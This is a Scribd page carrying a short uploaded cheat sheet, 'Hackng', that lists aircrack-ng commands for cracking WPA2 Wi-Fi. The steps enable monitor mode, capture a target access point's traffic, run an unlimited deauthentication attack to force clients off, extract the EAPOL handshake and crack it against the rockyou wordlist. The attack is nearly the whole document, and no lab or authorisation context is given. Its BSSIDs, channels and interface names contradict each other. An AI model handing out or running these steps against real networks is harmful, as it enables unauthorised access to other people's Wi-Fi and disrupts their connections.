Professional Documents
Culture Documents
Hackng
Uploaded by
Kabya Mithun Saha0 ratings0% found this document useful (0 votes)
5 views2 pagessdfg
Original Title
hackng
Copyright
© © All Rights Reserved
Available Formats
TXT, PDF, TXT or read online from Scribd
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this Documentsdfg
Copyright:
© All Rights Reserved
Available Formats
Download as TXT, PDF, TXT or read online from Scribd
0 ratings0% found this document useful (0 votes)
5 views2 pagesHackng
Uploaded by
Kabya Mithun Sahasdfg
Copyright:
© All Rights Reserved
Available Formats
Download as TXT, PDF, TXT or read online from Scribd
You are on page 1of 2

!
See version of Kali
cat /etc/os-release
uname -a
! See interfaces
ip addr
iwconfig
!kill processes
sudo airmon-ng check kill
!Start monitor mode
sudo airmon-ng start wlo1
!Verify that monitor mode is used
sudo airmon-ng
!You could also use iwconfig to check that interface is in monitor mode:
iwconfig
! Get the AP's MAC address and channel
sudo airodump-ng wlo1mon
! AP-MAC & channel - you need to select your own here:
ESSID: 84:D8:1B:6F:44:C0
Channel used by AP for SSID: 9
!1st Window:
!Make sure you replace the channel number and bssid with your own
!Replace hack1 with your file name like capture1 or something
sudo airodump-ng -w hack1 -c 6 --bssid E4:C3:2A:22:D2:41 wlo1mon
!2nd Window - deauth attack
!Make sure you replace the bssid with your own
sudo aireplay-ng --deauth 0 -a E4:C3:2A:22:D2:41 wlan0mon
!Use Wireshark to open hack file
wireshark hack1-01.cap
!Filter Wireshark messages for EAPOL
eapol
!Stop monitor mode
airmon-ng stop wlan0mon
!Crack file with Rock you or another wordlist
!Make sure you have rockyou in text format (unzip file on Kali)
!Replace hack1-01.cap with your file name
aircrack-ng hack1-01.cap -w /usr/share/wordlists/rockyou.txt
================
Previous videos:
================
Kali Installation:
• Kali Linux 2020.3...
WPA2 GPU password cracking:
• Brute force WiFi ...
Wordlists (rockyou):
• rockyou
You might also like
- Commands To Crack Wifi PasswordDocument1 pageCommands To Crack Wifi PasswordNISTRO SOLSANNo ratings yet
- Wireless Pentesting Cheat Sheet 1686570233Document10 pagesWireless Pentesting Cheat Sheet 1686570233Origin BanDrownNo ratings yet
- Lab: Crack Wpa2 PSK Network With Reaver & Pixiewps: ScenarioDocument4 pagesLab: Crack Wpa2 PSK Network With Reaver & Pixiewps: ScenarioLuis OutlookNo ratings yet
- Lab 5Document5 pagesLab 5mateokruti14No ratings yet
- How To Hack WiFi Cracking WPA2 WPA WiFi Password Aircrack-Ng Step by Step GuideDocument9 pagesHow To Hack WiFi Cracking WPA2 WPA WiFi Password Aircrack-Ng Step by Step GuidewizunuNo ratings yet
- Crack Wifi With BacktrackDocument7 pagesCrack Wifi With BacktrackNawalNo ratings yet
- Cara Crack Pass WifiDocument8 pagesCara Crack Pass Wifilatihan arasNo ratings yet
- kali codeDocument1 pagekali codeGia BảoNo ratings yet
- WiFi Penetration Testing Cheat SheetDocument9 pagesWiFi Penetration Testing Cheat Sheetrerede4607No ratings yet
- Windows..!!: Certain Things To Be Followed..such As Creating Virtual Machine!!!running in Your OS If You HaveDocument7 pagesWindows..!!: Certain Things To Be Followed..such As Creating Virtual Machine!!!running in Your OS If You HaveikarusspeedNo ratings yet
- Out of Band Exploitation (Oob) Cheatsheet: PrerequisitesDocument19 pagesOut of Band Exploitation (Oob) Cheatsheet: PrerequisitesMichael SanchezNo ratings yet
- Wifi HackDocument12 pagesWifi Hackpikafou34No ratings yet
- Cracking WEP Using BacktrackDocument5 pagesCracking WEP Using BacktrackzaephaerNo ratings yet
- Backtrack HackDocument6 pagesBacktrack HackmasnamunjaNo ratings yet
- COURSE: 2021S-T1 ISN 1903 - Wireless and Mobile Device Security 02 (CSFM Group 2)Document19 pagesCOURSE: 2021S-T1 ISN 1903 - Wireless and Mobile Device Security 02 (CSFM Group 2)Olagunju olalekanNo ratings yet
- Aircrack-Ng: Wirelesshacking Tool-Wpa/Wpa2 A Atqa Hus Sain MSIS-9Document11 pagesAircrack-Ng: Wirelesshacking Tool-Wpa/Wpa2 A Atqa Hus Sain MSIS-9Aatqa HussainNo ratings yet
- Ultimate Guide Crack WEP Networks Using BackTrack (VideoDocument3 pagesUltimate Guide Crack WEP Networks Using BackTrack (VideoAdnan Sohail100% (1)
- DefCon 22 WCTF Helpful HintsDocument46 pagesDefCon 22 WCTF Helpful Hintsscribdart2100% (2)
- WEP Cracking - Cheat Sheet: Command CommentDocument1 pageWEP Cracking - Cheat Sheet: Command CommentCésar PazNo ratings yet
- Wep Cracking: On Backtrack 5Document8 pagesWep Cracking: On Backtrack 5Kevin De MitnickNo ratings yet
- WIFI Hacking Walkthrough-2100Document49 pagesWIFI Hacking Walkthrough-2100Michael MaigwaNo ratings yet
- WiFi Penetration Testing Guide 1691371226Document11 pagesWiFi Penetration Testing Guide 1691371226LevelupNo ratings yet
- 4.2 Liste+des+commandesDocument3 pages4.2 Liste+des+commandesnico.mathis.proNo ratings yet
- Create a Persistent Back Door in Android Using Kali LinuxDocument8 pagesCreate a Persistent Back Door in Android Using Kali Linuxkashif majeed janjuaNo ratings yet
- Wep Cracking: On Backtrack 5Document8 pagesWep Cracking: On Backtrack 5Oscar NietoNo ratings yet
- Wifi Hack NavodilaDocument7 pagesWifi Hack NavodilaCrt SuznikNo ratings yet
- Raidcom Provisioning On The VSPDocument8 pagesRaidcom Provisioning On The VSPVignesh BabuNo ratings yet
- Cracking WEP Using Backtrack: A Beginner's GuideDocument6 pagesCracking WEP Using Backtrack: A Beginner's GuideLuffy EyeshieldNo ratings yet
- WIFI HackDocument2 pagesWIFI HackParth A ShahNo ratings yet
- Wpa Migration Mode (Aircrack-Ng)Document4 pagesWpa Migration Mode (Aircrack-Ng)ombidasarNo ratings yet
- Crack Wi-Fi With WPA/WPA2-PSK Using Aircrack-NgDocument31 pagesCrack Wi-Fi With WPA/WPA2-PSK Using Aircrack-NgALFAKNo ratings yet
- Obdsim ManpageDocument4 pagesObdsim ManpageNikic NikoNo ratings yet
- How To Crack WEP Key With Backtrack 5Document8 pagesHow To Crack WEP Key With Backtrack 5Guru PrasadNo ratings yet
- AirmojjjjnDocument2 pagesAirmojjjjnChirri CorpNo ratings yet
- Hba WWN-WWPN On SolarisDocument7 pagesHba WWN-WWPN On SolarisanilanjunilNo ratings yet
- KN-2111 Stable 3.09.C.8.0-0 Router Startup-ConfigDocument11 pagesKN-2111 Stable 3.09.C.8.0-0 Router Startup-ConfigŞevki SağlamNo ratings yet
- Backtrack TutorialDocument4 pagesBacktrack TutorialCosmas HerryNo ratings yet
- Crack Wi-Fi With WPA - WPA2-PSK Using Aircrack-Ng - PenetrationDocument4 pagesCrack Wi-Fi With WPA - WPA2-PSK Using Aircrack-Ng - PenetrationMarco Antonio López MoraNo ratings yet
- Aircrack GuideDocument7 pagesAircrack GuideApaiSali EnchelegitNo ratings yet
- Wifi CrackDocument8 pagesWifi CrackalvinseyidovNo ratings yet
- Fire Up Cpan On UbuntuDocument17 pagesFire Up Cpan On UbuntuHarguilar NhangaNo ratings yet
- Raspberry Pi - Part 19 - SNMP MonitoringDocument12 pagesRaspberry Pi - Part 19 - SNMP MonitoringArslan CoskunNo ratings yet
- How To Hack WPA/WPA2 Wi-Fi With Kali Linux & Aircrack-NgDocument8 pagesHow To Hack WPA/WPA2 Wi-Fi With Kali Linux & Aircrack-NgmshajibNo ratings yet
- Program AVRs using Arduino Uno as an ISPDocument8 pagesProgram AVRs using Arduino Uno as an ISPHrvojeNo ratings yet
- Live Stream FfmpegDocument3 pagesLive Stream FfmpegNadeeshan MeedinNo ratings yet
- Cracking WPA2 PSK With Backtrack 4, Aircrack-Ng and John The RipperDocument3 pagesCracking WPA2 PSK With Backtrack 4, Aircrack-Ng and John The RipperEnis VoloderNo ratings yet
- Starting out with avrdude - Introduction to AVRDUDE programming utilityDocument11 pagesStarting out with avrdude - Introduction to AVRDUDE programming utilityRicky PutraNo ratings yet
- WEP Crack Using Aircrack-Ng by Arunabh DasDocument146 pagesWEP Crack Using Aircrack-Ng by Arunabh DasArunabh DasNo ratings yet
- How to Hack WPA/WPA2 WiFi Using Kali Linux in 7 StepsDocument6 pagesHow to Hack WPA/WPA2 WiFi Using Kali Linux in 7 StepsJoel PérezNo ratings yet
- CMOS Password RecoveryDocument5 pagesCMOS Password RecoveryAndreea TomaNo ratings yet
- Wireless Penetration Testing - Aircrack-NgDocument11 pagesWireless Penetration Testing - Aircrack-NgGabrielMoraesBNo ratings yet
- BT4 WEP Cheat SheetDocument14 pagesBT4 WEP Cheat SheetROTTWEILERPMNo ratings yet
- Aplikasi Yang Perlu Disiapkan: From SpeedywikiDocument22 pagesAplikasi Yang Perlu Disiapkan: From SpeedywikiFahro NaldiNo ratings yet
- Lab 7Document3 pagesLab 7mateokruti14No ratings yet
- CmospwdDocument5 pagesCmospwdArul ThileebanNo ratings yet
- Crack WPA with Backtrack and ReaverDocument2 pagesCrack WPA with Backtrack and ReaverVo YagerNo ratings yet
- KALIDocument2 pagesKALIUjah J. WonkpahNo ratings yet
- Configuration of a Simple Samba File Server, Quota and Schedule BackupFrom EverandConfiguration of a Simple Samba File Server, Quota and Schedule BackupNo ratings yet